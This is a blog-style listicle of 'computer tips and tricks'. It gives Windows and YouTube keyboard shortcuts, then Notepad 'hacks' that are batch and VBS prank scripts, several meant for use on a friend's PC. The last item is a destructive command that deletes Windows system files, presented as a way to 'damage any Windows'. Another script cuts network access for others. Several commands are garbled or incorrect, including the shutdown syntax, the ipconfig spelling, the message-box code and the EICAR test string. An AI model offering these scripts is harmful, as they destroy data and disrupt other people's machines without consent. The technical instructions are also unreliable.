Table of Contents
Best Computer Tips and Tricks to Impress Your Friends
I am revealing here some Best computer tips and tricks which surely help you to be smarter one in the field of computer technology.
Now, the technology is upgrading with the smart use of computers and those who can use tricks to do something interesting with the computers, are really smart.
If you have a will and want to be a smarter one in the field of Computer Technology, use these latest best computer tips and tricks
All the computer tips and tricks given below may not work on your PC but I have applied all and all are working perfectly.
You can also apply them to your laptop hacks and tricks. Also, use these cool computer tricks to impress your friends.
Here is a lot of stuff such as simple tricks for computers, tricks and hacks with Notepad and much more which take your attention and be the base to impress your friends
You can enjoy using all of these best computer tips and tricks.
Try these also:
How to Add Control Panel Shortcut to Windows 10 Right Click Menu
How to Take Screenshot of Complete Webpage With One Click
How To Make Adobe PDF And Sumatra PDF Readers To Restore Last Opened Files
How To Access The Most Recently Opened Documents In MS Word 2016
Let’s start with the best Windows tips and tricks
10 Best Windows Tips and Tricks

Following are the best tips and tweaks for Windows
- Windows button + L
Using Windows button + L, you can lock your computer’s screen
- Ctrl + Shift + Esc
When you press Ctrl + Shift + Esc buttons together, Task Manager will be opened
- Ctrl + Shift + T
This will restore all tabs previously opened in Chrome and Opera browsers
- Custom Installation
Whenever you install anything, always try to use custom installation so that you can avoid installing adware
- Windows Button + P
This shortcut key is used to set up the second monitor on your system. You can set projector using this one
- Windows Button + Arrow Keys
Using this one you can be able to jump another monitor connected to your PC or this can be used to jump either side of the monitor in case when single monitor is connected
- Windows Button + X (Windows 8 and Windows 10)
By pressing Windows button + X buttons, you can get a context menu which will appear at downward left-side of the screen. This menu will show Programs and features, Mobility Center, Power Options, Device Manager, System, Disk Management, Command Prompt, Task Manager, Control Panel and much more.
- Alt + F4
It ends a currently running program or application. This shortcut key saves your time when you need to end a program or app running on your PC. It ends a currently running program or application
- Ctrl + W
It will close the current window
- Ctrl + L or F6 or Alt + D
All these shortcut keys are used to jump to the address bar in any browser
Now let’s discuss the Short keys for YouTube while playing your favorite videos
Best YouTube Keyboard Shortcuts
following are the best YouTube Keyboard Shortcuts in order to avoid mouse usage.

- K Key
When your focus goes elsewhere and you want to pause a video on YouTube just click on “K” key.
- Left Arrow Key
This key is used to take you backward in video for 5 seconds
- J Key
It is used to jump you back in running video for 10 seconds
- Right Arrow Key
This key takes you forward in video for 5 seconds
- I Key
It will take you forward in running video for 10 seconds
- F Key
When you press F key, full-screen mode of the video will be shown to you and press Esc button to end the full-screen mode
- Home Key
It will take you to the beginning of the video
- End Key
By pressing this key, you will go to the end of the video
- Upper Arrow and Lower Arrow Keys
Upper arrow key is used to increase the volume 5% and Lower Arrow key will decrease the volume 5%
- M Key
This key is used to mute the volume.
Well, these were the best tips and tricks for YouTube.
The next is the notepad tricks and hacks
Best Notepad Hacks Ever
Whenever we are talking about the best tips and trick for a Windows PC then using Notepad is the best choice to impress your friends by precisely using it.

Following is the list of notepad shortcuts
- Force Windows to Shut Down
This trick is too cool to use. Just you have to type the following code or you can copy/paste to your Notepad.
- Open Notepad file
- Type “@echo off”
- In the next line type “shutdown computer”
- Now type –c “sleep tight” –s
- Save this file as Shut.bas
- Whenever you open this file your PC will shut down
The next one is the most impressive of the best computer tips and tricks illustrated so far.
- Fake Windows Error Message
You can make others worry about their PC by creating this type of fake error message. It wouldn’t harm any PC. You can try this code on your friend’s PC to make him/her fool.
- Open a new Notepad file
- Type “ X=Msgbox (“write any text message here”,0+16 “write title of the message here”)
- Save this file as errors.vbs
- After saving this, a message will appear
- Force CD Drive to Open Continuously
Using following code you can force CD drive to open continuously
- Open a new Notepad file and type the following codes:
Set oWMP = CreateObject (“WMPlayer.OCX.7”)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
for i = 0 to colCDROMs.Count-1
colCDROMs.Item(i).Eject
Next
For I = 0 to colCDROMs.Count-1
colCDROMs.Item(i).Eject
Next
End if
Wscript.sleep 5000
loop
- Save this file as thefanmanshow.vbs
- Whenever you double-click on it CD ROM will open continuously for 5000 times
The next is the how you can test your antivirus as it is working properly or not
- Test of Anti-Virus

By typing the following you can check your PC’s antivirus whether it is working or not.
- Open a new Notepad file
- Type the following code:
X50!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
- Save this file as fanman.exe
- If antivirus is working properly it will ask to delete this file
- In case when nothing happens, change your Anti-Virus
The next in the best computer tips and tricks is getting the matrix effect on any Windows PC
- Matrix Effect

This trick is cool to use. It shows a matrix effect on your screen.
- Open a new Notepad file
- Type the following code:
@echo off
Color 02
:start
Echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
Goto start
- Save this file as fanman.bat
- Whenever you double-click on this file it will show a matrix effect on the screen.
- How You Can Stop Internet Access of Others
The second last in the best computer tips and tricks and the hacks is to stop others from accessing your internet on your PC.

It is not a good thing to stop access to the Internet for others but in fun, it is a useful trick.
- Open a new Notepad file
- Type the following code:
@Echo off
Ip config / release
- Save this file as fun.bat
- When you double-click on it, the IP address will be lost, so they cannot use the Internet
- You can easily recover it by just typing “ip config / renew”
The last of the best computer tips and tricks hacks is the damaging the Microsoft Windows
- To Damage a Windows

This is a serious trick that can be used to damage any Windows
- Open a new Notepad file
- Type the following code:
“del c :\WINDOWS\system 32\*.*/q”
- Save this file as besttrick.bat
- When you double-click on it, your PC’s Windows will get corrupt
Note: Our site is not responsible for the misuse of these codes and tricks because these codes are provided for the general purpose of the users. These codes are taken from different experiences. Do not use any code if you don’t have sufficient knowledge about them.
There are many sensitive codes that can harm the stability of your Computer. In case of any damage, our site will not take responsibility.
Some codes are provided just for fun and enjoyment if anyone misuses these codes, they themselves are responsible for their actions.
How these best computer tips and tricks were helpful while impressing your friends, Share your experience through the comment section
